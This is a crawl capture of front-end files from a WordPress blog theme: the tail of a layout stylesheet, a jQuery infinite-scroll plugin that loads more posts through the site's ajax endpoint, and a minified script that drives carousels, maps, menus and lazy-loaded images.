    padding: 20px 25px;
  }
}
@media (max-width: 480px) {
  .flute-slider3 .post--flute .post__entry, .flute-grid .post--flute .post__entry {
    padding: 10px 15px;
  }
}

.flute-grid .post--flute .entry-header__title {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.flute-grid .post--flute {
  width: 25%;
  float: left;
}
.flute-grid .post--flute:nth-child(1) {
  width: 50%;
}
@media (max-width: 991px) {
  .flute-grid .post--flute {
    width: 50%;
  }
  .flute-grid .post--flute:nth-child(1) {
    width: 100%;
  }
  .flute-grid .post--flute:nth-child(1):before {
    padding-top: 50%;
  }
}
@media (max-width: 767px) {
  .flute-grid .post--flute {
    width: 100%;
  }
  .flute-grid .post--flute:before {
    padding-top: 50%;
  }
}
.flute-grid.wiloke-num-items-4 .post--flute {
  width: 50%;
}
@media (max-width: 991px) {
  .flute-grid.wiloke-num-items-4 .post--flute:nth-child(1):before {
    padding-top: 78%;
  }
}
@media (max-width: 767px) {
  .flute-grid.wiloke-num-items-4 .post--flute {
    width: 100%;
  }
  .flute-grid.wiloke-num-items-4 .post--flute:before {
    padding-top: 78%;
  }
}
.flute-grid.wiloke-num-items-3 .post--flute {
  width: 50%;
}
.flute-grid.wiloke-num-items-3 .post--flute:nth-child(2):before, .flute-grid.wiloke-num-items-3 .post--flute:nth-child(3):before {
  padding-top: 39%;
}
@media (max-width: 991px) {
  .flute-grid.wiloke-num-items-3 .post--flute:nth-child(1) {
    width: 50%;
  }
  .flute-grid.wiloke-num-items-3 .post--flute:nth-child(1):before {
    padding-top: 78%;
  }
}
@media (max-width: 767px) {
  .flute-grid.wiloke-num-items-3 .post--flute {
    width: 100% !important;
  }
}
.flute-grid.wiloke-num-items-2 .post--flute {
  width: 50%;
}
.flute-grid.wiloke-num-items-2 .post--flute:before {
  padding-top: 75%;
}
@media (max-width: 991px) {
  .flute-grid.wiloke-num-items-2 .post--flute:nth-child(1) {
    width: 50%;
  }
  .flute-grid.wiloke-num-items-2 .post--flute:nth-child(1):before {
    padding-top: 75%;
  }
}
@media (max-width: 767px) {
  .flute-grid.wiloke-num-items-2 .post--flute {
    width: 100% !important;
  }
  .flute-grid.wiloke-num-items-2 .post--flute:before {
    padding-top: 50% !important;
  }
}
.flute-grid.wiloke-num-items-1 .post--flute {
  width: 100%;
}
.flute-grid.wiloke-num-items-1 .post--flute:before {
  padding-top: 30%;
}
@media (max-width: 991px) {
  .flute-grid.wiloke-num-items-1 .post--flute:before {
    padding-top: 50%;
  }
}

.bar-widget {
  padding-left: 50%;
  height: 100%;
  position: relative;
}
.bar-widget .bar-widget__img {
  width: 50%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
}
.bar-widget .bar-widget__img.wiloke-no-image {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.bar-widget .bar-widget__img.wiloke-no-image p {
  text-align: center;
  padding: 0 15px;
}
.bar-widget .bar-widget__content {
  padding: 30px 70px;
  max-width: 595px;
  position: relative;
  height: 100%;
}
@media (max-width: 767px) {
  .bar-widget {
    padding-left: 0;
  }
  .bar-widget .bar-widget__img {
    display: none;
  }
  .bar-widget .bar-widget__content {
    max-width: initial;
  }
}
@media (max-width: 480px) {
  .bar-widget .bar-widget__content {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.page-404 {
  height: 500px;
}
.page-404 .search-404 {
  width: 400px;
  margin: auto;
  position: relative;
  margin-top: 20px;
}
.page-404 .search-404 input {
  width: 100%;
  padding-right: 42px;
}
.page-404 .search-404 button {
  background-color: transparent;
  right: 0;
  height: 42px;
  line-height: 42px;
  width: 42px;
  border-width: 0;
  top: 0;
  position: absolute;
  text-align: center;
}

.footer.footer--fixed {
  z-index: -1;
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
}
.footer.footer--fixed-client {
  position: static;
  z-index: 1;
}

.footer-widget {
  padding-top: 75px;
  overflow: hidden;
}
.footer-widget .bg__overlay {
  background-color: rgba(0, 0, 0, 0.65);
}

.footer-bottom {
  position: relative;
  padding: 25px 0;
}
.footer-bottom:before {
  content: '';
  width: 10000px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  position: absolute;
  top: 0;
  right: -50%;
}
.footer-bottom .scroll-top {
  right: 0;
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}
@media (max-width: 480px) {
  .footer-bottom {
    text-align: center;
  }
  .footer-bottom .copyright {
    margin-bottom: 30px;
  }
  .footer-bottom .scroll-top {
    position: static;
  }
}

.copyright {
  letter-spacing: 0.05em;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/admin/front-end/source/js/wiloke.infinite-scroll.js?ver=1.0
body_size: 2015
content:
;(function($){
    "use strict";

    $.fn.WilokeInfiniteScroll = function(params)
    {
        var oOptions = {
                direction_enter     : 'down',
                direction_entered   : '',
                direction_exit      : '',
                direction_exited    : '',
                ajax_action: 'wiloke_loadmore_portfolio',
                appendTo: '.wiloke-items-store',
                max_posts: 5,
                currentFilterCssClass: '.active',
                itemCssClass: '.item',
                navFiltersCssClass   : '.wiloke-nav-filter',
                btnClass: '.wiloke-btn-infinite-scroll',
                progressingClass: '.wiloke-progress-infinite-scroll',
                isInfiniteScroll: true
        },
        $self = $(this),
        oData = $(this).data(),
        $xhr,
        wilokeInview;

        oOptions = $.extend(oOptions, params);

        if ( typeof oData !== 'undefined' )
        {
            oOptions = $.extend(oOptions, oData);
        }

        var woInfiniteScroll = {
            $el: $self,
            options: oOptions,
            post__not_in: null,
            $container: $self.closest('.wiloke-infinite-scroll-wrapper'),
            init: function () {
                var _this = this;
                _this.events();
            },
            events: function()
            {
                var _this = this;
                _this.onLoadmoreClick();
                _this.onNavFilterClick();

                if ( _this.options.isInfiniteScroll )
                {
                    _this.triggerInfiniteScroll();
                }else{
                    $(_this.options.btnClass, _this.$container).removeClass('visibility_hidden');
                }

            },
            getLength: function () {
                var _this  = this,
                    filter = $(oOptions.navFiltersCssClass, _this.$container).find(oOptions.currentFilterCssClass).data('filter');
                if ( filter != '*' )
                {
                    return _this.$container.find(filter).length;
                }else{
                    return _this.$container.find(oOptions.itemCssClass).length;
                }
            },
            onNavFilterClick: function()
            {
                var _this = this;
                $(_this.options.navFiltersCssClass, _this.$container).find('a').on('click', function (event) {
                    event.preventDefault();

                    if ( $(this).data('is_loaded') == true )
                    {
                        $(_this.options.btnClass, _this.$container).attr('disabled', true);
                    }else{
                        $(_this.options.btnClass, _this.$container).attr('disabled', false);
                    }
                })
            },
            onLoadmoreClick: function () {
                var _this = this;

                $(_this.options.btnClass, _this.$container).on('click', function (event)
                {
                    event.preventDefault();
                    var  $this = $(this),
                        _currentTerm = $(_this.options.navFiltersCssClass, _this.$container).find(_this.options.currentFilterCssClass).data('termid'),
                        _nonce       = $(this).data('nonce'),
                        isSingleTerm = false;


                    if ( ($xhr && $xhr.readyState !== 4) || $this.data('is-ajax') === true )
                    {
                        $xhr.abort();
                        return false;
                    }

                    $(_this.options.progressingClass).removeClass('hidden');
                    if ( _this.options.isInfiniteScroll )
                    {
                        $(_this).removeClass('hidden');
                    }

                    $this.data('is-ajax', true);
                    $this.prop('disabled', true);

                    if ( typeof _currentTerm == 'undefined' )
                    {
                        _currentTerm = $this.data('terms');
                    }else{
                        isSingleTerm = true;
                    }

                    _this.post__not_in = _this.post__not_in !== null ? _this.post__not_in : $this.attr('data-postids');

                    $xhr = $.ajax({
                        type: 'POST',
                        url: WILOKE_GLOBAL.ajaxurl,
                        data: {
                            action: _this.options.ajax_action,
                            nonce: _nonce,
                            term_ids: _currentTerm,
                            post__not_in: _this.post__not_in,
                            number_of_loaded: _this.getLength(),
                            max_posts: $this.data('max_posts')
                        },
                        success: function (response, status, xhr)
                        {
                            var postIDs = xhr.getResponseHeader('Wiloke-PostsNotIn');
                            if ( postIDs !== null )
                            {
                                if ( _this.post__not_in === null )
                                {
                                    _this.post__not_in = postIDs;
                                }else{
                                    _this.post__not_in = _this.post__not_in + ',' + postIDs;
                                }
                            }

                            if ( response == 'posts_were_loaded' )
                            {
                                if ( isSingleTerm )
                                {
                                    $(_this.options.navFiltersCssClass, _this.$container).find(oOptions.currentFilterCssClass).data('is_loaded', true);
                                    $this.data('is-ajax-'+_currentTerm, true);
                                }else{
                                    wilokeInview.destroy();
                                    $this.remove();
                                }
                                $this.data('is-ajax', false);
                            }else{

                                var $renderHtml = $('<div>'+response+'</div>'),
                                    _length     = $renderHtml.children().length,
                                    _count      = 1;

                                $renderHtml.children().each(function(){
                                    var tempImg = new Image();

                                    tempImg.src = $('img', this).attr('src');

                                    tempImg.onload = function () {
                                        if (_count == _length) {
                                            $(_this.options.appendTo, _this.$container).append($(response)).isotope('appended', $(response));
                                            $(_this.options.appendTo, _this.$container).isotope('reloadItems').isotope({ sortBy: 'original-order' });
                                            $this.data('is-ajax', false);

                                            if ( _this.options.isInfiniteScroll === true )
                                            {
                                                wilokeInview.destroy();
                                                _this.triggerInfiniteScroll();
                                            }

                                        }
                                        _count++;
                                    }

                                });

                            }

                            $(_this.options.progressingClass).addClass('hidden');
                            if ( _this.options.isInfiniteScroll )
                            {
                                $(_this).addClass('hidden');
                            }

                            $this.prop('disabled', false);
                        }
                    })
                })
            },
            triggerInfiniteScroll: function () {
                var _this = this;
                wilokeInview = new Waypoint.Inview({
                    element: _this.$el[0],
                    enter: function (direction) {
                        // if ( _this.options.direction_enter == direction )
                        // {
                        //     $(_this.options.btnClass, _this.$container).trigger('click');
                        // }
                    },
                    entered: function (direction) {
                        // if ( _this.options.direction_entered == direction )
                        // {
                        //     $(_this.options.btnClass, _this.$container).trigger('click');
                        // }
                    },
                    exit: function (direction) {
                        $(oOptions.btnClass, _this.$container).trigger('click');
                    },
                    exited: function (direction) {
                        if ( _this.options.direction_exited == direction )
                        {

                            //$(oOptions.btnClass, _this.$container).trigger('click');
                        }
                    }
                });
            },

        }

        woInfiniteScroll.init();
    }

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://blog.lastminuteclick.it/wp-content/themes/hermes/js/script.min.js
body_size: 4455
content:
!function(a){"use strict";function c(){a(".preloader").fadeOut()}function d(){a(".cover-img,             .widget__popular-slider .img,             .widget__popular .img,             .widget_photo--grid .img,             .gallery__item-img,             .post__media-img,             .navigation__post-img,             .post-related__item-img,             .category__item-img,             .destination__item-img,             .post-event__img         ").imageCover()}function e(){if(a("#hermes-map").length){var b=a("#hermes-map"),c=b.data().latlng;if(c){var d=new google.maps.LatLng(c[0],c[1]),e={zoom:16,center:d,scrollwheel:!1},f=new google.maps.Map(b[0],e);google.maps.event.addDomListener(window,"resize",function(){f.setCenter(d)});var g=new google.maps.Marker({position:d,map:f,zIndex:1,icon:"../img/icon-marker.png"});g.setMap(f)}}}function f(){a(".scroll-top").on("click",function(b){a("html, body").stop().animate({scrollTop:0},"600")})}function g(){a(".header-search__icon").click(function(b){a(".header-search").addClass("active")}),a(document).on("click",function(b){a(b.target).closest(".header-search").length||a(".header-search").removeClass("active")})}function h(){a(".hermes-instagram__owl").length&&a(".hermes-instagram__owl").owlCarousel({items:6,dots:!1,nav:!0,loop:!0,lazyLoad:!0,responsive:{1201:{items:6},991:{items:5},481:{items:4},0:{items:3}},autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".widget__testimonials").length&&a(".widget__testimonials").owlCarousel({items:1,dots:!1,nav:!0,lazyLoad:!0,singleItem:!0,loop:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".widget__popular-slider").length&&a(".widget__popular-slider").owlCarousel({items:1,dots:!1,nav:!0,singleItem:!0,loop:!0,lazyLoad:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".widget__twitter").length&&a(".widget__twitter").owlCarousel({items:1,dots:!1,nav:!0,singleItem:!0,lazyLoad:!0,loop:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".post-related__owl").length&&a(".post-related__owl").owlCarousel({items:3,dots:!1,responsive:{991:{items:3},481:{items:2}},nav:!0,loop:!1,lazyLoad:!0,autoHeight:!0,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']}),a(".flute-slider").length&&a(".flute-slider").each(function(){if(!a(this).hasClass("slideshow-3d")){var b=a(this).data("autoplay");b="yes"==b&&5e3,a(this).owlCarousel({items:1,autoPlay:b,dots:!0,nav:!1,lazyLoad:!0,touchDrag:!0,loop:!0,autoHeight:!0,transitionStyle:"fade",navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})}}),a(".flute-slider2").length&&a(".flute-slider2").each(function(){if(!a(this).hasClass("slideshow-3d")){var b=a(this).data("autoplay");b="yes"==b&&5e3,a(this).owlCarousel({autoPlay:b,lazyLoad:!0,loop:!0,dots:!1,nav:!0,touchDrag:!0,autoHeight:!0,responsive:{991:{items:2},481:{items:1},1:{items:1}},navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],scrollPerPage:!0})}}),a(".flute-slider3").length&&a(".flute-slider3").each(function(){if(!a(this).hasClass("slideshow-3d")){var b=a(this).data("autoplay");b="yes"==b&&5e3,a(this).owlCarousel({items:2,autoPlay:b,lazyLoad:!0,touchDrag:!1,dots:!1,nav:!0,autoHeight:!0,responsive:{992:{items:3},481:{items:2},1:{items:1}},navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>']})}})}function i(){a(".skill-item").length&&a(".skill-item").appear(function(b,c){var d=a(this),e={percent:"50",duration:"2000"},f=a.extend(e,d.data()),g=parseInt(f.duration),h=parseInt(f.percent);a(".processbar-percent",d).css({width:h+"%","webkit-transition-duration":parseInt(g)+"ms","-moz-transition-duration":parseInt(g)+"ms","-ms-transition-duration":parseInt(g)+"ms","transition-duration":parseInt(g)+"ms"}).stop().animate({foo:100},{duration:g,step:function(b,c){var e=b*h/100;e=parseInt(e),a(".percent",d).html("("+e+"%)")}})})}function j(){if(a(".hermes-gallery").each(function(b,c){var d=a(this),e=a(".gallery__isotope",d),f=a(".gallery__filter",d);e.imagesLoaded(function(){e.isotope({masonry:{columnWidth:".grid-sizer"},itemSelector:".grid-item",percentPosition:!0})}),f.on("click","a",function(){var b=a(this),c=b.attr("data-filter");return e.isotope({filter:c}),b.closest("ul").find(".active").removeClass("active"),b.addClass("active"),!1})}),a(".list-category").length){var b=a(".list-category");b.imagesLoaded(function(){b.isotope({itemSelector:".category__item",percentPosition:!0})})}}function k(){function b(){if(a("#header").hasClass("header--has-sticky")){var b=a("#header"),c=a(window).scrollTop();c>0?b.addClass("header--sticky"):b.removeClass("header--sticky")}}function c(){var b=a("#header nav"),c=a("#header").data("reponsive"),d=window.innerWidth;c=c?c:991,d<c?(b.addClass("header__nav-mobile").removeClass("header__nav"),b.closest(".header__inner").addClass("is-mobile")):(a(".sub-menu",b).css("display",""),b.addClass("header__nav").removeClass("header__nav-mobile"),b.closest(".header__inner").removeClass("is-mobile"))}a(".nav-menu > .menu-item-has-children > a").append(' <i class="nav-menu__icon fa fa-angle-down"></i>'),a(".nav-menu .sub-menu > .menu-item-has-children > a").append(' <i class="nav-menu__icon fa fa-angle-right"></i>'),a(".hermes-bar--menu").on("click",function(b){b.preventDefault();var c=a(this),d=c.closest("#header");d.toggleClass("header--menumobile-active"),a(".hermes-popup .lazy").trigger("appear")}),c(),a(document).on("click",".header__nav-mobile .nav-menu__icon",function(b){b.preventDefault();var c=a(this),d=c.closest("li");d.toggleClass("sub-menu-active"),d.find("> .sub-menu").slideToggle()}),a(window).resize(function(a){c()}),a(window).scroll(function(a){b()})}function l(){if(a(".footer--fixed").length){var b=a(".footer--fixed"),c=b.innerHeight(),d=window.innerWidth,e=window.innerHeight,f=a("#wrap").height();f>e&&c<=e&&d>767?(b.removeClass("footer--fixed-client"),a("#wrap").css("margin-bottom",c+"px")):(b.addClass("footer--fixed-client"),a("#wrap").css("margin-bottom",""))}}function m(){a(".vote-questions li").on("click",function(b){b.preventDefault();var c=a(this),d=c.closest("ul");a(".active",d).removeClass("active"),c.addClass("active")})}function n(){a(".hermes-bar--popup, .hermes-popup__close").on("click",function(b){b.preventDefault(),a("body").toggleClass("hermes-popup__active")})}function o(){a(".option-view__map").on("click",function(b){b.preventDefault();var c=a(this),d=c.closest(".post__media");d.addClass("post__media--map-active")}),a(".media-map__back").on("click",function(b){b.preventDefault();var c=a(this),d=c.closest(".post__media");d.removeClass("post__media--map-active")})}function p(){var b=0;a("#header").length&&a("#header").hasClass("header--has-sticky")&&(b=60,a(window).innerWidth()<767?a(".destination__maps").css("min-height",""):a(".destination__maps").css("min-height","calc(100vh - 60px)")),a("#wpadminbar").length&&(b+=a("#wpadminbar").innerHeight()),a(".destination__maps").parent().theiaStickySidebar({updateSidebarHeight:!0,additionalMarginTop:b})}function q(){a(".vote-destination-best").length&&a(".vote-destination-best").equalheight()}function r(){a(".blog-parallax-slider").length&&a(".blog-parallax-slider").each(function(){var b=a(this),c=b.data("scroll_direction"),d=new ScrollMagic.Controller,e=new TimelineMax,f=0;a(".post--parallax",a(this)).each(function(b,d){if(b>0)switch(c){case"left-to-right-strong":e.fromTo(a(this),1,{x:"-100%"},{x:"0%",ease:Linear.easeNone});break;case"right-to-left-strong":e.fromTo(a(this),1,{x:"100%"},{x:"0%",ease:Linear.easeNone});break;case"top-to-bottom":e.fromTo(a(this),1,{y:"-100%"},{y:"0%",ease:Linear.easeNone});break;case"bottom-to-top":e.fromTo(a(this),1,{y:"0%"},{y:"-100%",ease:Linear.easeNone});break;default:e.fromTo(a(this),1,{width:"0"},{width:"100%",ease:Linear.easeNone})}}),a("#header").length&&a("#header").hasClass("header--has-sticky")&&(f=-60,a(".blog-parallax-slider-wrapper").css("height","calc(100vh "+f+"px)")),new ScrollMagic.Scene({triggerElement:"#"+a(this).attr("id"),triggerHook:"onLeave",duration:"300%",offset:f}).setPin("#"+a(this).attr("id")).setTween(e).addTo(d)})}function s(){if(a(".destination__wrap").length){var b=!1;new Waypoint({element:a(".destination__wrap"),handler:function(c){b||(b=!0,a(".destination__wrap").woGoogleMap())},offset:"100%"})}a(".type-post .post__media").each(function(){a(this).not(".wiloke__no_latlong").woGoogleMapItem()})}function u(){null!=b.any()&&a("body > .hermes-share").addClass("hidden")}function v(){a(".heading-page__icon").on("click",function(b){b.preventDefault();var c=a(this),d=c.data("scrollto"),e=a(d),f=e.offset().top;a("body").animate({scrollTop:f},500,"linear")})}function w(){var b=function(c){a("li",c).each(function(c,d){var e=a(d),f=a(d).children(),g=a("<div></div>").append(f),h=a(d).text();a(d).html("").append(g.html()),a(">a",this).html(a(">a",e).text()+'<span class="count">'+h.trim()+"</span>"),a("ul",e).length&&b(a("ul",e))})};a(".widget_categories, .widget_archive").each(function(){var c=a(this);b(c)})}function x(){null!=b.any()&&a(".destination__item").on("click",function(b){b.preventDefault();var c=a(this);c.hasClass("show-link")?c.removeClass("show-link"):(a(".show-link").removeClass("show-link"),c.addClass("show-link"))}),a(".destination__maps-bar").on("click",function(b){b.preventDefault(),a(".destination__maps").removeClass("destination__maps--show")}),a(".destination__list").on("click",".view-onmap",function(b){b.preventDefault(),a(".destination__maps").addClass("destination__maps--show")})}var b={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return b.Android()||b.BlackBerry()||b.iOS()||b.Opera()||b.Windows()}};a.fn.WilokeImageLoaded=function(b){var c={cb:function(){}};c=a.extend({},c,b);var d=a(this).find("img"),e=d.length;if(0!=e){var f=1;d.each(function(){var b=new Image;b.src=a(this).attr("src"),b.onload=function(){f==e&&c.cb(),f++}})}},a.fn.imageCover=function(){function b(b){var c=a(b),d=c.find("img");if(d.length){var e=d[0].naturalHeight,f=d[0].naturalWidth,g=c.outerHeight(),h=c.outerWidth();h/g<f/e?d.css({height:"100%",width:"auto","max-width":"initial"}):d.css({height:"",width:"","max-width":""})}}a(this).each(function(){var c=this;b(c),a(window).resize(function(){b(c)})})},a.fn.numberLine=function(b){a(this).each(function(){function h(){var a=parseInt(c.css("font-size")),b=parseInt(c.css("line-height")),d=a*(b/a)*g.numberLine;c.css({display:"block","max-height":d,overflow:"hidden"})}var c=a(this),d={numberLine:0},e=c.data(),f=a.extend(d,b),g=a.extend(f,e);return!!g.numberLine&&(c.bind("customResize",function(a){a.stopPropagation(),h()}).trigger("customResize"),void a(window).resize(function(){c.trigger("customResize")}))})},a.fn.equalheight=function(){var b=a(this),c=window.innerWidth;b.each(function(b,d){var e=a(this),f=e.data("break"),g=e.innerHeight(),d=e.data("getHeight");if("undefined"!=typeof d&&a('[data-set-height="'+d+'"]').length){var h=a('[data-set-height="'+d+'"]');("undefined"==typeof f||isNaN(f))&&(f=0),c>f?h.css("height",g+"px"):h.css("height","")}})},a.fn.setheight=function(b){var c=a(this),d={height:0,breakSize:0,offset:0};c.each(function(c,e){var f=a(this),g=a.extend(d,f.data(),b),h={init:function(){var b=this;b.calculate(),a(window).resize(function(){b.calculate()})},calculate:function(){var b=g.height,c=window.innerWidth,d=g.offset,e=0;if(b&&g.breakSize<c){if("screen"==b&&(b=a(window).height()),d){d=d.split(",");for(var h=d.length-1;h>=0;h--){var i=a(d[h].trim());i.length&&(e+=i.innerHeight())}}f.css("min-height",b-e+"px")}else f.css("min-height","")}};h.init()})},j(),a(document).ready(function(){u(),k(),h(),e(),f(),o(),g(),i(),m(),p(),n(),q(),r(),v(),w(),a().lazyload?a(".lazy").lazyload({effect:"fadeIn",load:function(){d()}}):a(".lazy").each(function(){var b=a(this),c=b.data("original");"undefined"!=typeof c&&("IMG"!==b.prop("tagName")?a(this).css("background-image","url("+c+")"):a(this).attr("src",c))}),a(".hermes-popup__inner .lazy").each(function(){var b=a(this),c=b.data("original");"undefined"!=typeof c&&("IMG"!==b.prop("tagName")?a(this).css("background-image","url("+c+")"):a(this).attr("src",c))}),s(),a("#hermes-map").length>0&&a("#hermes-map").woGoogleMapContact()}),x(),a(window).load(function(){c(),l(),a(".wiloke_map_for_submission").length>0&&a(".wiloke_map_for_submission").woGoogleMapContact()}),a(window).resize(function(a){l(),q()})}(jQuery);